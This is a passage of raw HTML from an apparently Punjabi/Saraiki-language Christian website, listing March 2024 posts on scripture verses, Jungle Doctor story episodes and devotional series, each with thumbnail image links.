                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-12-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-12-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-12-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-12-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-12-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b2/">کلام دی سچائی | حصہ 4 | قسط</a></h4>
                            <span class="date">مارچ 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b1%db%b4%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/j414-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/j414-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/j414-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/j414-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/j414.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b1%db%b4%db%b4/">سونڑے رب دا کلام | متی (۱۴:۴)</a></h4>
                            <span class="date">مارچ 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/jungledoctor7/"><img loading="lazy" width="640" height="359" src="https://sojhla.com/wp-content/uploads/2024/03/Screenshot-2024-08-20-110116-1024x575.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/Screenshot-2024-08-20-110116-1024x575.png 1024w, https://sojhla.com/wp-content/uploads/2024/03/Screenshot-2024-08-20-110116-300x168.png 300w, https://sojhla.com/wp-content/uploads/2024/03/Screenshot-2024-08-20-110116-768x431.png 768w, https://sojhla.com/wp-content/uploads/2024/03/Screenshot-2024-08-20-110116.png 1161w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/jungledoctor7/">جنگل ڈاکٹر دیاں کہانڑیاں | کہانڑی نمبر ۷</a></h4>
                            <span class="date">مارچ 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/jungledoctor6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-13-1024x576.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-13-1024x576.png 1024w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-13-300x169.png 300w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-13-768x432.png 768w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-13.png 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/jungledoctor6/">جنگل ڈاکٹر دیاں کہانڑیاں | کہانڑی نمبر ۶</a></h4>
                            <span class="date">مارچ 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b7%db%b5-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/matt57-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/matt57-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/matt57-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/matt57-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/matt57.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b7%db%b5-2/">سونڑے رب دا کلام | متی (۷:۵)</a></h4>
                            <span class="date">مارچ 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-89/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK89-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK89-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK89-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK89-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK89.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-89/">ڈکھ برداشت کرنڑاں۔ | قسط نمبر ۸۹</a></h4>
                            <span class="date">مارچ 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b7%db%b4%db%94%db%b8/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/1j478-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/1j478-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/1j478-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/1j478-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/1j478.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b7%db%b4%db%94%db%b8/">سونڑے رب دا کلام | ۱ یوحنا (۷:۴۔۸)</a></h4>
                            <span class="date">مارچ 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-11-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-11-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-11-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-11-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-11.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b1/">کلام دی سچائی | حصہ 4 | قسط</a></h4>
                            <span class="date">مارچ 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%d8%a7%db%8c%d9%85%d8%a7%d9%86/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/emaan-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/emaan-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/03/emaan-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/03/emaan-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/03/emaan.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%d8%a7%db%8c%d9%85%d8%a7%d9%86/">سوہنڑی گالھ مہاڑ | ایمان</a></h4>
                            <span class="date">مارچ 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-88/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK88-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK88-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK88-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK88-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK88.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-88/">قرض دار | قسط نمبر ۸۸</a></h4>
                            <span class="date">مارچ 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b4%db%b5%db%b4%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/sonray1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/sonray1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/sonray1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/sonray1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/sonray1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b4%db%b5%db%b4%db%b4/">سونڑے رب دا کلام | متی (۴۵:۴۴)</a></h4>
                            <span class="date">مارچ 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/jungledoctor5/"><img loading="lazy" width="640" height="359" src="https://sojhla.com/wp-content/uploads/2024/03/Screenshot-2024-08-19-155627-1024x575.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/Screenshot-2024-08-19-155627-1024x575.png 1024w, https://sojhla.com/wp-content/uploads/2024/03/Screenshot-2024-08-19-155627-300x168.png 300w, https://sojhla.com/wp-content/uploads/2024/03/Screenshot-2024-08-19-155627-768x431.png 768w, https://sojhla.com/wp-content/uploads/2024/03/Screenshot-2024-08-19-155627.png 1161w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/jungledoctor5/">جنگل ڈاکٹر دیاں کہانڑیاں | کہانڑی نمبر ۵</a></h4>
                            <span class="date">مارچ 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b0/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-10-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-10-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-10-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-10-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-10.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b0/">کلام دی سچائی | حصہ 4 | قسط</a></h4>
                            <span class="date">مارچ 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b1%d9%88%d9%85%db%8c%d9%88%da%ba-%db%b1%db%b3%db%b1%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/sonray1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/sonray1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/sonray1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/sonray1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/sonray1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b1%d9%88%d9%85%db%8c%d9%88%da%ba-%db%b1%db%b3%db%b1%db%b5/">سونڑے رب دا کلام | رومیوں (۱۳:۱۵)</a></h4>
                            <span class="date">مارچ 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%d9%85%d8%b3%db%8c%d8%ad%d8%aa/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/masiheet-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/masiheet-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/03/masiheet-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/03/masiheet-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/03/masiheet.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%d9%85%d8%b3%db%8c%d8%ad%d8%aa/">سوہنڑی گالھ مہاڑ | مسیحت</a></h4>
                            <span class="date">مارچ 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-87/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK87-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK87-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK87-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK87-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK87.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-87/">محبت دی خاطر | قسط نمبر ۸۷</a></h4>
                            <span class="date">مارچ 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%da%a9%d8%b1-%d9%86%d8%aa%da%be%db%8c%d9%88%da%ba-%db%b4%db%b1%db%b3%db%94%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/sonray1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/sonray1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/sonray1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/sonray1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/sonray1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%da%a9%d8%b1-%d9%86%d8%aa%da%be%db%8c%d9%88%da%ba-%db%b4%db%b1%db%b3%db%94%db%b5/">سونڑے رب دا کلام | ۱ کر نتھیوں</a></h4>
                            <span class="date">مارچ 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%af%d9%8f%d8%b9%d8%a7%db%92-%d8%b1%d9%8f%d8%a8%d8%a7%d9%86%db%8c/"><img loading="lazy" width="640" height="335" src="https://sojhla.com/wp-content/uploads/2024/02/DUA-E-RUBANI-01-copy-2-1024x536.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/DUA-E-RUBANI-01-copy-2-1024x536.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/DUA-E-RUBANI-01-copy-2-300x157.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/DUA-E-RUBANI-01-copy-2-768x402.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/DUA-E-RUBANI-01-copy-2.jpg 1200w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%af%d9%8f%d8%b9%d8%a7%db%92-%d8%b1%d9%8f%d8%a8%d8%a7%d9%86%db%8c/">دُعاے رُبانی</a></h4>
                            <span class="date">مارچ 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/jungledoctor4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-12-1024x576.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-12-1024x576.png 1024w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-12-300x169.png 300w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-12-768x432.png 768w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-12.png 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/jungledoctor4/">جنگل ڈاکٹر دیاں کہانڑیاں | کہانڑی نمبر ۴</a></h4>
                            <span class="date">مارچ 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/jungledoctor3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-11-1024x576.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-11-1024x576.png 1024w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-11-300x169.png 300w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-11-768x432.png 768w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-11.png 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/jungledoctor3/">جنگل ڈاکٹر دیاں کہانڑیاں | کہانڑی نمبر ۳</a></h4>
                            <span class="date">مارچ 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b9/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-9-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-9-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-9-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-9-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-9.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b9/">کلام دی سچائی | حصہ 4 | قسط</a></h4>
                            <span class="date">مارچ 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b4%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/sonray1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/sonray1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/sonray1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/sonray1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/sonray1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b4%db%b4/">سونڑے رب دا کلام | متی (۴:۴)</a></h4>
                            <span class="date">مارچ 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b1%db%b0%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/1john2-100-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/1john2-100-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/1john2-100-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/1john2-100-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/1john2-100.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b1%db%b0%db%b2/">سونڑے رب دا کلام | ۱ یوحنا (۱۰:۲)</a></h4>
                            <span class="date">مارچ 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%db%8c-%da%af%d8%a7%d9%84-%d9%85%db%81%d8%a7%da%91-%db%81%d9%85%db%8c%d8%b4%db%81-%d8%af%db%8c-%d8%b2%d9%86%d8%af%da%af%db%8c/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/eternallife-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/eternallife-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/03/eternallife-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/03/eternallife-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/03/eternallife.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%db%8c-%da%af%d8%a7%d9%84-%d9%85%db%81%d8%a7%da%91-%db%81%d9%85%db%8c%d8%b4%db%81-%d8%af%db%8c-%d8%b2%d9%86%d8%af%da%af%db%8c/">سوہنی گال مہاڑ | ہمیشہ دی زندگی</a></h4>
                            <span class="date">مارچ 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
